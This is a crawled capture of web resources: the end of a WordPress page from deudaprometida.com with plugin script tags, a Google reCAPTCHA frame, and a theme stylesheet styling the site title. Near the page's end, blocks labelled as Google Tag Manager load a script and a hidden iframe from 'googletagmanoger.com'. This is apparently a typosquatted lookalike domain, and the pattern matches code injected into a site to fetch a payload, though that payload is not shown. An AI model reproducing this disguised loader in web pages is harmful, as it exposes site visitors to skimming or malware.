0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wdhBm9oLDvd-Sqe94ZVSkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769297105154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234
body_size: 315
content:
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@800&display=swap");
.site-header {
  position: relative;
}

.none {
  display: none !important;
}

.site-title {
  position: relative;
}
.site-title a {
  color: #208bbb;
  font-family: "Jost", sans-serif;
  font-weight: 800 !important;
  max-width: 400px;
  line-height: 45px;
  position: relative;
}
@media (max-width: 640px) {
  .site-title a {
    max-width: 310px;
  }
}
.site-title a.transparent {
  color: transparent;
  position: absolute;
  top: 0;
}
.site-title a .item0 {
  text-shadow: 1px -3px 0px #000;
}
.site-title a .item1 {
  text-shadow: 0px -2px 0px #000;
}
.site-title a .shadowitem3 {
  text-shadow: 0px -2px 0px #000;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
  display: inline-block;
}
.site-title a .item4 {
  text-shadow: 1px 1px 0px #000;
}
.site-title a .item5 {
  text-shadow: 1px 2px 0px #000;
}
.site-title a .shadowitem6 {
  text-shadow: 1px 2px 0px #000;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
  display: inline-block;
}
.site-title a .item6 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem7 {
  text-shadow: 0px 3px 0px #000;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item7 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem8 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.site-title a .item8 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem9 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item9 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem10 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item10 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem11 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item11 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem13 {
  text-shadow: -1px -1px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item13 {
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .item14 {
  text-shadow: -1px -1px 0px #000;
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem16 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item16 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem17 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item17 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem18 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -0.5px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item18 {
  display: inline-block;
  position: relative;
  top: -0.5px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem19 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item19 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem20 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item20 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}

.hentry.has-post-thumbnail .entry-header-details {
  padding: 30px 0 10px 0px;
}

.hentry.has-post-thumbnail .header-details-wrapper {
  margin-left: 0 !important;
}

.site-branding .site-description {
  letter-spacing: 0 !important;
  text-transform: initial !important;
  color: #000;
}

/*# sourceMappingURL=otherstyle.css.map */
